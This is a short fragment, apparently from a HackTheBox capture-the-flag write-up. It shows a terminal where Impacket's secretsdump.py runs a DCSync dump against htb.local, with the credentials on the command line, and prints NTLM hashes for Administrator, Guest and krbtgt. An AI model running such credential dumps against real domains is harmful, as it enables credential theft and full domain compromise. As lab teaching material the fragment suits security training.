 root@ippsec:/usr/share/doc/python3-impacket/examples# ./secretsdump.py htb.local/ippsec:PleaseSub@10.10.10.161
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::